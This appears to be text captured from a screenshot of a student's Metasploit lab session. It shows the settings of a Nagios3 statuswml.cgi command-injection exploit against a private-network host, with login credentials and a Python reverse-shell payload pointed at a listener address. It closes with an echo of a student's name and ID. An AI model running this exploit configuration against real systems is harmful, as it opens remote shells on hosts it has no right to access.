 msf6 exploit(unix/webapp/nagios3_statuswml_ping) > show options
Module options (exploit/unix/webapp/nagios3_statuswml_ping):
Name Current Setting Required Description
PASS PASSW0RD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.20 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /nagios/cgi-bin/statuswml.cgi yes The full URI path to statuswml.cgi
USER nagiosadmin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
LHOST 10.8.0.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/webapp/nagios3_statuswml_ping) > echo "muhammad farid nurrahman 20569086"
[*] exec: echo "muhammad farid nurrahman 20569086"